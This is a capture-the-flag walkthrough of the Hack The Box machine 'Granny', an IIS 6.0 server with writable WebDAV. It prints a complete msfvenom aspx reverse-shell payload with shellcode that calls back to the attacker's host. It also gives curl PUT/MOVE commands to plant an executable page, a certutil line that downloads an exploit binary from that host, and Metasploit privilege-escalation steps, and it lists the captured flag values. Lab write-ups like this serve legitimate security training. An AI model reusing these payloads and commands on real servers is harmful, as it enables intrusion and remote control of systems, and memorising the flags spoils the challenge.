Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | 700c5dc163014e22b3e408f8703f67d1 |
| root.txt | aa4beed1c0584445ab463a6747bd06e9 |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
Summary
OS: MS
Distribution: Windows Server 2003 (Nmap Guess)
Architecture: ?
FQDN: ?
vhosts: ?
Lessons Learned
Solution
Enumeration
Open Ports
http on tcp/80
Microsoft-IIS/6.0
Manual Enumeration
As always, I began attacking this box by running a quick, full, and udp nmap port scan. I followed these up with service-specific Nmap script scans on each detected port.
The Nmap script scan of tcp/80 showed some interesting folders and a vulnerability to a potential exploit.
\| http-enum:
\| /\_vti_bin/: Frontpage file or folder
\| /\_vti_log/: Frontpage file or folder
\| /postinfo.html: Frontpage file or folder
\| /\_vti_bin/\_vti_aut/author.dll: Frontpage file or folder
\| /\_vti_bin/\_vti_aut/author.exe: Frontpage file or folder
\| /\_vti_bin/\_vti_adm/admin.dll: Frontpage file or folder
\| /\_vti_bin/\_vti_adm/admin.exe: Frontpage file or folder
\| /\_vti_bin/fpcount.exe?Page=default.asp\|Image=3: Frontpage file or folder
\| /\_vti_bin/shtml.dll: Frontpage file or folder
\| /\_vti_bin/shtml.exe: Frontpage file or folder
\| /images/: Potentially interesting folder
\|\_ /\_private/: Potentially interesting folder
\| http-frontpage-login:
\| VULNERABLE:
\| Frontpage extension anonymous login
\| State: VULNERABLE
\| Default installations of older versions of frontpage extensions allow anonymous logins which can lead to server compromise.
\|
\| References:
\|\_ <http://insecure.org/sploits/Microsoft.frontpage.insecurities.html>
The linked Reference for that nmap detected vulnerability doesn't really give me much. I ran a search of edb for IIS and found a remote buffer overflow, and the affected product is Win Server 2003 R2, which matches with what Nmap guessed. I guess I'll try this.
Didn't work...
I didn't know that this tool existed until I saw it being used in the ippSec video for this box. Once I saw it, I ran davtest against this box.
\| \~/cybersecurity/htb/boxes/10.10.10.15-granny ········································· 5s 19:27:28 ─╮
❯ davtest -url <http://10.10.10.15> \| tee -a scans/davtest.txt ─╯
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
Testing DAV connection
OPEN SUCCEED: <http://10.10.10.15>
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
NOTE Random string for this session: ZKO7j3TwABj
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
Creating directory
MKCOL SUCCEED: Created <http://10.10.10.15/DavTestDir_ZKO7j3TwABj>
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
Sending test files
PUT jsp SUCCEED: <http://10.10.10.15/DavTestDir_ZKO7j3TwABj/davtest_ZKO7j3TwABj.jsp>
PUT cgi FAIL
PUT aspx FAIL
PUT asp FAIL
PUT shtml FAIL
PUT cfm SUCCEED: <http://10.10.10.15/DavTestDir_ZKO7j3TwABj/davtest_ZKO7j3TwABj.cfm>
PUT txt SUCCEED: <http://10.10.10.15/DavTestDir_ZKO7j3TwABj/davtest_ZKO7j3TwABj.txt>
PUT html SUCCEED: <http://10.10.10.15/DavTestDir_ZKO7j3TwABj/davtest_ZKO7j3TwABj.html>
PUT php SUCCEED: <http://10.10.10.15/DavTestDir_ZKO7j3TwABj/davtest_ZKO7j3TwABj.php>
PUT jhtml SUCCEED: <http://10.10.10.15/DavTestDir_ZKO7j3TwABj/davtest_ZKO7j3TwABj.jhtml>
PUT pl SUCCEED: <http://10.10.10.15/DavTestDir_ZKO7j3TwABj/davtest_ZKO7j3TwABj.pl>
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
Checking for test file execution
EXEC jsp FAIL
EXEC cfm FAIL
EXEC txt SUCCEED: <http://10.10.10.15/DavTestDir_ZKO7j3TwABj/davtest_ZKO7j3TwABj.txt>
EXEC html SUCCEED: <http://10.10.10.15/DavTestDir_ZKO7j3TwABj/davtest_ZKO7j3TwABj.html>
EXEC php FAIL
EXEC jhtml FAIL
EXEC pl FAIL
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
/usr/bin/davtest Summary:
Created: <http://10.10.10.15/DavTestDir_ZKO7j3TwABj>
PUT File: <http://10.10.10.15/DavTestDir_ZKO7j3TwABj/davtest_ZKO7j3TwABj.jsp>
PUT File: <http://10.10.10.15/DavTestDir_ZKO7j3TwABj/davtest_ZKO7j3TwABj.cfm>
PUT File: <http://10.10.10.15/DavTestDir_ZKO7j3TwABj/davtest_ZKO7j3TwABj.txt>
PUT File: <http://10.10.10.15/DavTestDir_ZKO7j3TwABj/davtest_ZKO7j3TwABj.html>
PUT File: <http://10.10.10.15/DavTestDir_ZKO7j3TwABj/davtest_ZKO7j3TwABj.php>
PUT File: <http://10.10.10.15/DavTestDir_ZKO7j3TwABj/davtest_ZKO7j3TwABj.jhtml>
PUT File: <http://10.10.10.15/DavTestDir_ZKO7j3TwABj/davtest_ZKO7j3TwABj.pl>
Executes: <http://10.10.10.15/DavTestDir_ZKO7j3TwABj/davtest_ZKO7j3TwABj.txt>
Executes: <http://10.10.10.15/DavTestDir_ZKO7j3TwABj/davtest_ZKO7j3TwABj.html>
I can only execute HTML and txt files. In order to catch a davtest in Burp, I add a proxy listener on localhost 80, that redirects to 10.10.10.15:80, and run davtest on localhost.
\| \~/cybersecurity/htb/boxes/10.10.10.15-granny ················································· 19:34:24 ─╮
❯ davtest -url <http://localhost> ─╯
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
Testing DAV connection
OPEN SUCCEED: <http://localhost>
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
NOTE Random string for this session: 2wbuFfqr38vFOSd
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
Creating directory
MKCOL SUCCEED: Created <http://localhost/DavTestDir_2wbuFfqr38vFOSd>
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
Sending test files
PUT shtml FAIL
PUT aspx FAIL
PUT html SUCCEED: <http://localhost/DavTestDir_2wbuFfqr38vFOSd/davtest_2wbuFfqr38vFOSd.html>
PUT pl SUCCEED: <http://localhost/DavTestDir_2wbuFfqr38vFOSd/davtest_2wbuFfqr38vFOSd.pl>
PUT php SUCCEED: <http://localhost/DavTestDir_2wbuFfqr38vFOSd/davtest_2wbuFfqr38vFOSd.php>
PUT cgi FAIL
PUT jsp SUCCEED: <http://localhost/DavTestDir_2wbuFfqr38vFOSd/davtest_2wbuFfqr38vFOSd.jsp>
PUT txt SUCCEED: <http://localhost/DavTestDir_2wbuFfqr38vFOSd/davtest_2wbuFfqr38vFOSd.txt>
PUT jhtml SUCCEED: <http://localhost/DavTestDir_2wbuFfqr38vFOSd/davtest_2wbuFfqr38vFOSd.jhtml>
PUT asp FAIL
PUT cfm SUCCEED: <http://localhost/DavTestDir_2wbuFfqr38vFOSd/davtest_2wbuFfqr38vFOSd.cfm>
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
Checking for test file execution
EXEC html SUCCEED: <http://localhost/DavTestDir_2wbuFfqr38vFOSd/davtest_2wbuFfqr38vFOSd.html>
EXEC pl FAIL
EXEC php FAIL
EXEC jsp FAIL
EXEC txt SUCCEED: <http://localhost/DavTestDir_2wbuFfqr38vFOSd/davtest_2wbuFfqr38vFOSd.txt>
EXEC jhtml FAIL
EXEC cfm FAIL
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
/usr/bin/davtest Summary:
Created: <http://localhost/DavTestDir_2wbuFfqr38vFOSd>
PUT File: <http://localhost/DavTestDir_2wbuFfqr38vFOSd/davtest_2wbuFfqr38vFOSd.html>
PUT File: <http://localhost/DavTestDir_2wbuFfqr38vFOSd/davtest_2wbuFfqr38vFOSd.pl>
PUT File: <http://localhost/DavTestDir_2wbuFfqr38vFOSd/davtest_2wbuFfqr38vFOSd.php>
PUT File: <http://localhost/DavTestDir_2wbuFfqr38vFOSd/davtest_2wbuFfqr38vFOSd.jsp>
PUT File: <http://localhost/DavTestDir_2wbuFfqr38vFOSd/davtest_2wbuFfqr38vFOSd.txt>
PUT File: <http://localhost/DavTestDir_2wbuFfqr38vFOSd/davtest_2wbuFfqr38vFOSd.jhtml>
PUT File: <http://localhost/DavTestDir_2wbuFfqr38vFOSd/davtest_2wbuFfqr38vFOSd.cfm>
Executes: <http://localhost/DavTestDir_2wbuFfqr38vFOSd/davtest_2wbuFfqr38vFOSd.html>
Executes: <http://localhost/DavTestDir_2wbuFfqr38vFOSd/davtest_2wbuFfqr38vFOSd.txt>
I am able to put a test file.


I generated an aspx reverse shell payload, then placed that in the burp repeater packet, then sent as a PUT request to test.html.
\| \~/cybersecurity/htb/boxes/10.10.10.15-granny ················································· 19:34:41 ─╮
❯ msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.12 lport=443 -f aspx ─╯
\[-\] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
\[-\] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of aspx file: 2705 bytes
\<%@ Page Language=\"C#\" AutoEventWireup=\"true\" %\>
\<%@ Import Namespace=\"System.IO\" %\>
\<script runat=\"server\"\>
private static Int32 MEM_COMMIT=0x1000;
private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
\[System.Runtime.InteropServices.DllImport(\"kernel32\")\]
private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);
\[System.Runtime.InteropServices.DllImport(\"kernel32\")\]
private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref IntPtr lpThreadId);
protected void Page_Load(object sender, EventArgs e)
{
byte\[\] vax_H2 = new byte\[324\] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,
0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,
0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,
0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,
0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
0x77,0x26,0x07,0xff,0xd5,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x50,0x50,0x50,0x50,
0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x05,0x68,0x0a,0x0a,0x0e,0x0c,0x68,0x02,0x00,0x01,0xbb,0x89,
0xe6,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0c,0xff,0x4e,0x08,0x75,0xec,0x68,0xf0,0xb5,0xa2,
0x56,0xff,0xd5,0x68,0x63,0x6d,0x64,0x00,0x89,0xe3,0x57,0x57,0x57,0x31,0xf6,0x6a,0x12,0x59,0x56,0xe2,0xfd,0x66,0xc7,0x44,0x24,
0x3c,0x01,0x01,0x8d,0x44,0x24,0x10,0xc6,0x00,0x44,0x54,0x50,0x56,0x56,0x56,0x46,0x56,0x4e,0x56,0x56,0x53,0x56,0x68,0x79,0xcc,
0x3f,0x86,0xff,0xd5,0x89,0xe0,0x4e,0x56,0x46,0xff,0x30,0x68,0x08,0x87,0x1d,0x60,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,0xa6,
0x95,0xbd,0x9d,0xff,0xd5,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,0x00,0x53,0xff,0xd5 };
IntPtr lDu = VirtualAlloc(IntPtr.Zero,(UIntPtr)vax_H2.Length,MEM_COMMIT, PAGE_EXECUTE_READWRITE);
System.Runtime.InteropServices.Marshal.Copy(vax_H2,0,lDu,vax_H2.Length);
IntPtr wZUmyY = IntPtr.Zero;
IntPtr esQLEcJNK = CreateThread(IntPtr.Zero,UIntPtr.Zero,lDu,IntPtr.Zero,0,ref wZUmyY);
}
\</script\>

Since I have seen I am allowed to send HTTP MOVE commands, I send a MOVE request to move test.html to test.aspx.

And now when I navigate to this new aspx URL, I catch a reverse shell.
\| \~/cybersecurity/htb/boxes/10.10.10.15-granny ····································· 7m 47s 19:48:25 ─╮
❯ nc -nvlp 443 ─╯
listening on \[any\] 443 \...
connect to \[10.10.14.12\] from (UNKNOWN) \[10.10.10.15\] 1030
Microsoft Windows \[Version 5.2.3790\]
\(C\) Copyright 1985-2003 Microsoft Corp.
c:\\windows\\system32\\inetsrv\>
EoP Enumeration
Running win privesc checker results in finding ms14-058.
\| \~/cybersecurity/htb/boxes/10.10.10.15-granny/exploit ························· 0\|1 ✘ 4s 20:02:30 ─╮
❯ python \~/cybersecurity/Tools/target-tools/windows/Windows-Exploit-Suggester/windows-exploit-suggester.py -i systeminfo.txt -d 2020-10-04-mssb.xls \| grep 058
\[M\] MS14-058: Vulnerabilities in Kernel-Mode Driver Could Allow Remote Code Execution (3000061) - Critical
I found a precompiled binary on github, so I transferred it with certutil.
certutil.exe -urlcache -split -f <http://10.10.14.12/MS14-058.exe>
Then I executed it.
\"C:\\Windows\\TEMP\\MS14-058.exe\" whoami
This is fucking dumb, and I wound up using metasploit to do this.
My regular reverse shell kept dying, I couldn't do anything, it was fucking dumb.
I generated a meterpreter reverse shell and started a listener
curl -X PUT <http://10.10.10.15/met.txt> \--data-binary \@met.aspx
curl -X MOVE -H \'Destination: <http://10.10.10.15/met.aspx'> <http://10.10.10.15/met.txt>
curl <http://10.10.10.15/met.aspx>\
Then I caught the shell.
\[\*\] Started reverse TCP handler on 10.10.14.12:443
\[\*\] Sending stage (176195 bytes) to 10.10.10.15
\[\*\] Meterpreter session 1 opened (10.10.14.12:443 -\> 10.10.10.15:1030) at 2020-10-04 20:28:26 -0400
meterpreter \>
EoP Enumeration
I used local exploit suggester
msf5 exploit(multi/handler) \> search local_exploit
Matching Modules
================
\# Name Disclosure Date Rank Check Description
\- \-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-- \-\-\-\-- \-\-\-\-\-\-\-\-\-\--
0 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
msf5 exploit(multi/handler) \> use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) \> set session 1
session =\> 1
msf5 post(multi/recon/local_exploit_suggester) \> run
